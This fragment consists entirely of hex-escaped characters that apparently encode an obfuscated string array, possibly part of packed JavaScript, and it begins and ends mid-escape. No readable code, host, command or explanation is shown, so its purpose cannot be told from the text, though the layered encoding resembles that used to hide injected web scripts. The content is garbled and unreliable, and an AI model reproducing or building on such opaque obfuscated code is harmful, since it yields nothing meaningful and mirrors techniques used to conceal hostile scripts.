x5C\x69\x5C\x61\x5C\x67\x5C\x6F\x5C\x43\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x43\x5C\x64\x5C\x48\x5C\x61\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x62\x5C\x71\x5C\x66\x5C\x31\x70\x5C\x71\x5C\x66\x5C\x31\x67\x5C\x71\x5C\x66\x5C\x59\x5C\x71\x5C\x31\x74\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x31\x63\x5C\x64\x5C\x66\x5C\x53\x5C\x65\x5C\x6F\x5C\x65\x5C\x65\x5C\x4C\x5C\x69\x5C\x58\x5C\x4C\x5C\x65\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x54\x5C\x6A\x5C\x42\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x4B\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x4F\x5C\x64\x5C\x31\x31\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x66\x5C\x31\x32\x5C\x74\x5C\x41\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x31\x74\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x65\x5C\x62\x5C\x64\x5C\x69\x5C\x31\x30\x5C\x61\x5C\x6E\x5C\x4E\x5C\x57\x5C\x6A\x5C\x5A\x5C\x73\x5C\x65\x5C\x44\x5C\x74\x5C\x69\x5C\x72\x5C\x65\x5C\x71\x5C\x4D\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x69\x5C\x4A\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x65\x5C\x74\x5C\x69\x5C\x31\x39\x5C\x6A\x5C\x64\x5C\x66\x5C\x43\x5C\x6A\x5C\x31\x6E\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x41\x5C\x61\x5C\x65\x5C\x4E\x5C\x69\x5C\x5A\x5C\x6A\x5C\x5A\x5C\x73\x5C\x6E\x5C\x79\x5C\x74\x5C\x66\x5C\x41\x5C\x6E\x5C\x71\x5C\x4D\x5C\x65\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x69\x5C\x74\x5C\x31\x34\x5C\x74\x5C\x66\x5C\x57\x5C\x6A\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x71\x5C\x66\x5C\x31\x6F\x5C\x64\x5C\x66\x5C\x31\x72\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x44\x5C\x71\x5C\x66\x5C\x31\x6C\x5C\x64\x5C\x66\x5C\x31\x31\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x71\x5C\x31\x77\x5C\x64\x5C\x66\x5C\x31\x6A\x5C\x64\x5C\x66\x5C\x31\x77\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x74\x5C\x66\x5C\x31\x6E\x5C\x71\x5C\x66\x5C\x31\x6B\x5C\x74\x5C\x66\x5C\x5A\x5C\x71\x5C\x66\x5C\x31\x64\x5C\x71\x5C\x66\x5C\x31\x61\x5C\x71\x5C\x66\x5C\x68\x5C\x74\x5C\x77\x5C\x71\x5C\x66\x5C\x69\x5C\x64\x5C\x66\x5C\x53\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x76\x5C\x6F\x5C\x55\x5C\x62\x5C\x46\x5C\x6B\x5C\x6A\x5C\x55\x5C\x64\x5C\x48\x5C\x61\x5C\x6E\x5C\x71\x5C\x66\x5C\x31\x38\x5C\x6E\x5C\x6F\x5C\x6E\x5C\x71\x5C\x66\x5C\x68\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x65\x5C\x64\x5C\x66\x5C\x31\x34\x5C\x74\x5C\x31\x6D\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x42\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x31\x37\x5C\x61\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x78\x5C\x64\x5C\x48\x5C\x61\x5C\x71\x5C\x31\x48\x5C\x31\x73\x5C\x71\x5C\x71\x5C\x6F\x5C\x65\x5C\x65\x5C\x62\x5C\x31\x79\x5C\x31\x79\x5C\x31\x71\x5C\x64\x5C\x66\x5C\x76\x5C\x73\x5C\x73\x5C\x47\x5C\x64\x5C\x66\x5C\x76\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x67\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x62\x5C\x7A\x5C\x67\x5C\x73\x5C\x67\x5C\x64\x5C\x49\x5C\x31\x46\x5C\x67\x5C\x31\x75\x5C\x75\x5C\x61\x5C\x65\x5C\x31\x50\x5C\x66\x5C\x31\x76\x5C\x73\x5C\x65\x5C\x4C\x5C\x47\x5C\x64\x5C\x66\x5C\x31\x30\x5C\x64\x5C\x66\x5C\x31\x6D\x5C\x61\x5C\x66\x5C\x62\x5C\x4C\x5C\x65\x5C\x31\x51\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x67\x5C\x64\x5C\x49\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x65\x5C\x72\x5C\x6F\x5C\x66\x5C\x50\x5C\x65\x5C\x62\x5C\x64\x5C\x66\x5C\x31\x43\x5C\x61\x5C\x46\x5C\x66\x5C\x6C\x5C\x31\x75\x5C\x67\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x45\x5C\x6F\x5C\x69\x5C\x69\x5C\x62\x5C\x7A\x5C\x6B\x5C\x6A\x5C\x69\x5C\x31\x6A\x5C\x45\x5C\x45\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x66\x5C\x50\x5C\x6E\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x31\x77\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x69\x5C\x62\x5C\x64\x5C\x69\x5C\x53\x5C\x61\x5C\x6E\x5C\x69\x5C\x51\x5C\x6A\x5C\x69\x5C\x54\x5C\x6A\x5C\x69\x5C\x55\x5C\x6E\x5C\x6F\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x31\x69\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x31\x34\x5C\x6F\x5C\x64\x5C\x69\x5C\x41\x5C\x74\x5C\x52\x5C\x6F\x5C\x64\x5C\x69\x5C\x42\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x44\x5C\x6F\x5C\x64\x5C\x69\x5C\x68\x5C\x6A\x5C\x64\x5C\x31\x63\x5C\x74\x5C\x31\x34\x5C\x6A\x5C\x64\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x48\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x52\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x31\x72\x5C\x6A\x5C\x64\x5C\x66\x5C\x54\x5C\x74\x5C\x66\x5C\x55\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x78\x5C\x74\x5C\x44\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x77\x5C\x73\x5C\x64\x5C\x66\x5C\x31\x52\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x6D\x5C\x61\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x70\x5C\x73\x5C\x66\x5C\x77\x5C\x74\x5C\x31\x69\x5C\x4C\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x66\x5C\x79\x5C\x61\x5C\x62\x5C\x64\x5C\x31\x6D\x5C\x7A\x5C\x53\x5C\x6A\x5C\x66\x5C\x6B\x5C\x73\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x66\x5C\x6C\x5C\x61\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x66\x5C\x6B\x5C\x4D\x5C\x66\x5C\x70\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x31\x76\x5C\x61\x5C\x6E\x5C\x44\x5C\x74\x5C\x69\x5C\x6C\x5C\x6E\x5C\x62\x5C\x45\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x67\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x43\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x79\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x53\x5C\x6A\x5C\x41\x5C\x73\x5C\x67\x5C\x61\x5C\x65\x5C\x67\x5C\x64\x5C\x69\x5C\x6D\x5C\x74\x5C\x66\x5C\x44\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x43\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x41\x5C\x62\x5C\x46\x5C\x43\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x31\x37\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x41\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x7A\x5C\x67\x5C\x64\x5C\x66\x5C\x52\x5C\x61\x5C\x41\x5C\x64\x5C\x51\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x62\x5C\x6F\x5C\x69\x5C\x61\x5C\x43\x5C\x62\x5C\x46\x5C\x41\x5C\x64\x5C\x72\x5C\x61\x5C\x65\x5C\x4E\x5C\x31\x6B\x5C\x4D\x5C\x65\x5C\x4C\x5C\x69\x5C\x70\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x31\x6B\x5C\x4D\x5C\x4E\x5C\x57\x5C\x4D\x5C\x65\x5C\x4C\x5C\x67\x5C\x61\x5C\x43\x5C\x62\x5C\x64\x5C\x4F\x5C\x61\x5C\x65\x5C\x64\x5C\x6C\x5C\x6A\x5C\x66\x5C\x31\x33\x5C\x64\x5C\x6C\x5C\x74\x5C\x79\x5C\x65\x5C\x62\x5C\x64\x5C\x31\x43\x5C\x61\x5C\x62\x5C\x4C\x5C\x65\x5C\x4E\x5C\x71\x5C\x57\x5C\x4D\x5C\x65\x5C\x62\x5C\x45\x5C\x6F\x5C\x65\x5C\x72\x5C\x65\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x31\x33\x5C\x62\x5C\x64\x5C\x31\x6F\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x75\x5C\x61\x5C\x6E\x5C\x64\x5C\x69\x5C\x6B\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x44\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x52\x5C\x74\x5C\x69\x5C\x4F\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x66\x5C\x4A\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x33\x5C\x74\x5C\x79\x5C\x6A\x5C\x31\x6E\x5C\x64\x5C\x79\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x31\x32\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x69\x5C\x49\x5C\x74\x5C\x31\x61\x5C\x6A\x5C\x67\x5C\x6F\x5C\x64\x5C\x6C\x5C\x74\x5C\x31\x61\x5C\x6F\x5C\x64\x5C\x66\x5C\x31\x37\x5C\x74\x5C\x31\x61\x5C\x6E\x5C\x62\x5C\x64\x5C\x78\x5C\x61\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x66\x5C\x31\x65\x5C\x73\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x62\x5C\x7A\x5C\x75\x5C\x61\x5C\x47\x5C\x62\x5C\x64\x5C\x51\x5C\x61\x5C\x6E\x5C\x31\x30\x5C\x6E\x5C\x6F\x5C\x66\x5C\x31\x65\x5C\x4C\x5C\x6E\x5C\x31\x46\x5C\x31\x79\x5C\x69\x5C\x31\x34\x5C\x74\x5C\x69\x5C\x31\x69\x5C\x73\x5C\x6E\x5C\x4C\x5C\x69\x5C\x57\x5C\x4C\x5C\x6E\x5C\x6E\x5C\x62\x5C\x45\x5C\x62\x5C\x45\x5C\x62\x5C\x7A\x5C\x31\x69\x5C\x64\x5C\x69\x5C\x31\x6F\x5C\x73\x5C\x69\x5C\x61\x5C\x62\x5C\x46\x5C\x53\x5C\x6A\x5C\x68\x5C\x73\x5C\x31\x33\x5C\x64\x5C\x69\x5C\x31\x6C\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x31\x5C\x65\x5C\x62\x5C\x7A\x5C\x31\x37\x5C\x61\x5C\x68\x5C\x73\x5C\x73\x5C\x69\x5C\x31\x6E\x5C\x62\x5C\x46\x5C\x31\x69\x5C\x64\x5C\x31\x71\x5C\x64\x5C\x31\x30\x5C\x73\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x45\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x31\x30\x5C\x65\x5C\x6F\x5C\x65\x5C\x31\x78\x5C\x31\x75\x5C\x71\x5C\x71\x5C\x66\x5C\x49\x5C\x64\x5C\x66\x5C\x31\x39\x5C\x64\x5C\x31\x65\x5C\x71\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x69\x5C\x31\x61\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x62\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x31\x70\x5C\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x6F\x5C\x65\x5C\x69\x5C\x31\x38\x5C\x6A\x5C\x69\x5C\x31\x78\x5C\x65\x5C\x62\x5C\x7A\x5C\x68\x5C\x64\x5C\x69\x5C\x31\x70\x5C\x73\x5C\x65\x5C\x69\x5C\x31\x67\x5C\x65\x5C\x45\x22\x2C\x22\x5C\x63\x22\x2C\x22\x5C\x70\x5C\x4A\x5C\x6C\x5C\x76\x5C\x6B\x22\x2C\x22\x5C\x63\x5C\x63\x5C\x48\x5C\x44\x5C\x72\x5C\x41\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x63\x5C\x63\x5C\x6B\x5C\x78\x5C\x76\x5C\x70\x5C\x63\x5C\x52\x5C\x67\x5C\x77\x5C\x63\x5C\x67\x5C\x6B\x5C\x6B\x5C\x77\x5C\x63\x5C\x44\x5C\x6C\x5C\x63\x5C\x70\x5C\x77\x5C\x41\x5C\x63\x5C\x63\x5C\x63\x5C\x63\x5C\x6C\x5C\x76\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x4A\x5C\x6C\x5C\x67\x5C\x41\x5C\x68\x5C\x63\x5C\x63\x5C\x68\x5C\x67\x5C\x41\x5C\x78\x5C\x63\x5C\x63\x5C\x78\x5C\x77\x5C\x68\x5C\x48\x5C\x63\x5C\x63\x5C\x4A\x5C\x6D\x5C\x70\x5C\x6B\x5C\x63\x5C\x6B\x5C\x76\x5C\x6B\x5C\x6C\x5C\x68\x5C\x63\x5C\x78\x5C\x6B\x5C\x79\x5C\x6C\x5C\x63\x5C\x63\x5C\x63\x5C\x76\x5C\x48\x5C\x63\x5C\x63\x5C\x63\x5C\x77\x5C\x68\x5C\x6B\x5C\x44\x5C\x77\x5C\x72\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x63\x5C\x48\x5C\x76\x5C\x72\x5C\x42\x5C\x63\x5C\x42\x5C\x6D\x5C\x41\x5C\x44\x5C\x79\x5C\x68\x5C\x72\x5C\x6B\x5C\x63\x5C\x79\x5C\x68\x5C\x72\x5C\x44\x5C\x63\x5C\x41\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x68\x5C\x72\x5C\x4B\x5C\x6B\x5C\x78\x5C\x63\x5C\x72\x5C\x67\x5C\x52\x5C\x63\x5C\x76\x5C\x79\x5C\x67\x5C\x4B\x5C\x68\x5C\x63\x5C\x4F\x5C\x76\x5C\x72\x5C\x42\x5C\x6D\x5C\x4F\x5C\x63\x5C\x70\x5C\x4A\x5C\x67\x5C\x72\x5C\x63\x5C\x77\x5C\x68\x5C\x67\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x31\x38\x5C\x6D\x5C\x4A\x5C\x44\x5C\x6C\x5C\x67\x5C\x77\x5C\x31\x38\x5C\x6D\x5C\x70\x5C\x6B\x5C\x70\x5C\x63\x5C\x79\x5C\x67\x5C\x76\x5C\x72\x5C\x63\x5C\x31\x30\x5C\x4A\x5C\x4B\x5C\x63\x5C\x78\x5C\x69\x5C\x63\x5C\x70\x5C\x6B\x5C\x77\x5C\x6D\x5C\x72\x5C\x4B\x5C\x63\x5C\x41\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6D\x5C\x44\x5C\x6B\x5C\x68\x5C\x77\x5C\x63\x5C\x6B\x5C\x67\x5C\x4B\x5C\x63\x5C\x52\x5C\x67\x5C\x6C\x5C\x44\x5C\x68\x5C\x63\x5C\x5A\x5C\x76\x5C\x72\x5C\x50\x5C\x5A\x5C\x76\x5C\x70\x5C\x6B\x5C\x55\x5C\x54\x5C\x63\x5C\x78\x5C\x6B\x5C\x6B\x5C\x4A\x5C\x63\x5C\x70\x5C\x68\x5C\x6B\x5C\x49\x5C\x6B\x5C\x6B\x5C\x77\x5C\x76\x5C\x43\x5C\x44\x5C\x6B\x5C\x68\x5C\x63\x5C\x70\x5C\x6B\x5C\x31\x32\x5C\x6C\x5C\x68\x5C\x63\x5C\x41\x5C\x78\x5C\x76\x5C\x6C\x5C\x42\x5C\x77\x5C\x68\x5C\x72\x5C\x63\x5C\x70\x5C\x66\x5C\x53\x5C\x58\x5C\x58\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x41\x5C\x50\x5C\x63\x5C\x67\x5C\x42\x5C\x42\x5C\x31\x34\x5C\x6C\x5C\x67\x5C\x70\x5C\x70\x5C\x63\x5C\x6B\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6C\x5C\x6D\x5C\x41\x5C\x67\x5C\x6B\x5C\x76\x5C\x6D\x5C\x72\x5C\x63\x5C\x6B\x5C\x68\x5C\x31\x33\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x63\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x76\x5C\x52\x5C\x68\x5C\x63\x5C\x67\x5C\x52\x5C\x67\x5C\x6B\x5C\x67\x5C\x77\x5C\x63\x5C\x43\x5C\x4A\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x70\x5C\x4A\x5C\x6D\x5C\x6B\x5C\x63\x5C\x76\x5C\x72\x5C\x42\x5C\x68\x5C\x31\x33\x5C\x63\x5C\x4A\x5C\x72\x5C\x4B\x5C\x63\x5C\x77\x5C\x68\x5C\x79\x5C\x6D\x5C\x52\x5C\x68\x5C\x63\x5C\x76\x5C\x6B\x5C\x68\x5C\x79\x5C\x63\x5C\x6B\x5C\x78\x5C\x44\x5C\x79\x5C\x43\x5C\x72\x5C\x67\x5C\x76\x5C\x6C\x5C\x63\x5C\x72\x5C\x43\x5C\x70\x5C\x4A\x5C\x63\x5C\x4F\x5C\x76\x5C\x42\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x4F\x5C\x77\x5C\x67\x5C\x4A\x5C\x63\x5C\x41\x5C\x6C\x5C\x76\x5C\x41\x5C\x50\x5C\x63\x5C\x70\x5C\x31\x77\x5C\x47\x5C\x63\x5C\x70\x5C\x68\x5C\x67\x5C\x77\x5C\x41\x5C\x78\x5C\x63\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x4A\x5C\x67\x5C\x6B\x5C\x78\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x6D\x5C\x70\x5C\x6B\x5C\x72\x5C\x67\x5C\x79\x5C\x68\x5C\x63\x5C\x78\x5C\x67\x5C\x70\x5C\x78\x5C\x63\x5C\x43\x5C\x6D\x5C\x42\x5C\x31\x32\x5C\x63\x5C\x70\x5C\x41\x5C\x77\x5C\x6D\x5C\x6C\x5C\x6C\x5C\x59\x5C\x6D\x5C\x4A\x5C\x63\x5C\x6D\x5C\x48\x5C\x48\x5C\x70\x5C\x68\x5C\x6B\x5C\x63\x5C\x70\x5C\x44\x5C\x43\x5C\x70\x5C\x6B\x5C\x77\x5C\x63\x5C\x78\x5C\x68\x5C\x76\x5C\x4B\x5C\x78\x5C\x6B\x5C\x63\x5C\x43\x5C\x6D\x5C\x31\x33\x5C\x63\x5C\x77\x5C\x68\x5C\x6C\x5C\x67\x5C\x6B\x5C\x68\x5C\x42\x5C\x63\x5C\x31\x37\x5C\x44\x5C\x42\x5C\x77\x5C\x63\x5C\x6D\x5C\x79\x5C\x4B\x5C\x68\x5C\x77\x5C\x63\x5C\x6C\x5C\x6D\x5C\x79\x5C\x63\x5C\x6C\x5C\x76\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x68\x5C\x6B\x5C\x63\x5C\x79\x5C\x31\x37\x5C\x42\x5C\x68\x5C\x48\x5C\x67\x5C\x44\x5C\x6C\x5C\x6B\x5C\x63\x5C\x78\x5C\x66\x5C\x63\x5C\x70\x5C\x51\x5C\x69\x5C\x63\x5C\x76\x5C\x43\x5C\x63\x5C\x4F\x5C\x4F\x5C\x4F\x5C\x63\x5C\x6B\x5C\x78\x5C\x68\x5C\x79\x5C\x68\x5C\x31\x33\x5C\x4A\x5C\x6D\x5C\x70\x5C\x68\x5C\x63\x5C\x43\x5C\x67\x5C\x41\x5C\x50\x5C\x63\x5C\x78\x5C\x6D\x5C\x52\x5C\x68\x5C\x77\x5C\x59\x5C\x76\x5C\x79\x5C\x68\x5C\x6D\x5C\x44\x5C\x6B\x5C\x63\x5C\x41\x5C\x6D\x5C\x72\x5C\x6B\x5C\x67\x5C\x76\x5C\x72\x5C\x68\x5C\x77\x5C\x63\x5C\x76\x5C\x79\x5C\x4B\x5C\x66\x5C\x63\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x43\x5C\x6C\x5C\x6D\x5C\x4B\x5C\x63\x5C\x43\x5C\x6C\x5C\x67\x5C\x72\x5C\x50\x5C\x63\x5C\x4B\x5C\x76\x5C\x48\x5C\x63\x5C\x44\x5C\x31\x34\x5C\x31\x30\x5C\x31\x71\x5C\x4B\x5C\x31\x63\x5C\x31\x6F\x5C\x31\x31\x5C\x78\x5C\x51\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x44\x5C\x31\x62\x5C\x5A\x5C\x72\x5C\x63\x5C\x79\x5C\x5A\x5C\x51\x5C\x31\x38\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x69\x5C\x31\x74\x5C\x70\x5C\x63\x5C\x31\x6B\x5C\x41\x5C\x44\x5C\x55\x5C\x4F\x5C\x31\x6E\x5C\x43\x5C\x52\x5C\x51\x5C\x55\x5C\x58\x5C\x78\x5C\x31\x31\x5C\x6D\x5C\x54\x5C\x31\x6A\x5C\x77\x5C\x31\x31\x5C\x31\x68\x5C\x70\x5C\x51\x5C\x6C\x5C\x5A\x5C\x31\x76\x5C\x31\x6A\x5C\x31\x65\x5C\x50\x5C\x5A\x5C\x31\x71\x5C\x58\x5C\x66\x5C\x57\x5C\x49\x5C\x63\x5C\x31\x71\x5C\x4F\x5C\x54\x5C\x31\x39\x5C\x31\x31\x5C\x44\x5C\x52\x5C\x4F\x5C\x6D\x5C\x31\x67\x5C\x31\x78\x5C\x63\x5C\x70\x5C\x31\x6A\x5C\x47\x5C\x63\x5C\x69\x5C\x47\x5C\x58\x5C\x63\x5C\x31\x63\x5C\x70\x5C\x31\x30\x5C\x50\x5C\x31\x34\x5C\x31\x31\x5C\x31\x64\x5C\x6D\x5C\x6C\x5C\x6B\x5C\x31\x31\x5C\x63\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x49\x5C\x31\x34\x5C\x31\x77\x5C\x41\x5C\x63\x5C\x70\x5C\x47\x5C\x47\x5C\x31\x38\x5C\x31\x76\x5C\x53\x5C\x31\x33\x5C\x57\x5C\x31\x6B\x5C\x72\x5C\x58\x5C\x63\x5C\x70\x5C\x6C\x5C\x76\x5C\x42\x5C\x68\x5C\x59\x5C\x6D\x5C\x4B\x5C\x4B\x5C\x6C\x5C\x68\x5C\x63\x5C\